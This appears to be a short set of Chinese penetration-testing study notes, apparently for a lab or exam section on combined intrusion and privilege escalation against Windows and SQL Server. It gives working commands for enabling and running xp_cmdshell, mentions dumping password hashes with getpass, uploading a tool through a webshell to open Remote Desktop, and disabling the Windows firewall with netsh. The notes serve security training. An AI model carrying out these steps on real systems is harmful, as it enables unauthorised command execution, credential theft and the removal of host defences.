 4.7 综合渗透
• 提权（key3）
• Xp_cmdshell webshell文件中有命令，不用记，直接翻
• EXEC master..sp_configure 'show advanced options', 1;RECONFIGURE;EXEC master..sp_configure 'xp_cmdshell',
1;RECONFIGURE;
• EXECUTE master..xp_cmdshell ‘whoami’
• 如果只有数据库账号密码，没有webshell -> sqltools navicat for sqlserver
• 如果不能够增加用户，可以试试用getpass等读出hash
• 3389没有开启的话，webshell直接上传工具包中的3389.exe就可以开启了，这些工具都会给出的 -> 3389被改 -> nmap
• 最坑的一点是防火墙：netsh firewall set opmode disable